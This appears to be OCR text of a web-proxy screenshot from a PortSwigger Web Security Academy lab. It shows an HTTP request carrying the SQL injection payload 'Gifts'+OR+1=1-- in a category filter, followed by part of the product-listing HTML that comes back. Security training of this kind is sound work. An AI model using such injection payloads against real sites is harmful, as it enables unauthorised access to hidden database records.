 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+OR+1=1-- HTTP/2
2 Host: 0a21004a03fa3737828133c500e10051.web-security-academy.net
3 Cookie: session=bmaOnr3cX6quJFLlD7e90ee4HBnFNEAa
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
161 $86.94
162 <a class="button" href="/product?productId=10">
View details
</a>
163 </div>
164 <div>
165 <img src="/image/productcatalog/products/36.jpg">
166 <h3>
Caution Sign
</h3>
167 <img src="/resources/images/rating3.png">
168 $41.57
169 <a class="button" href="/product?productId=15">
View details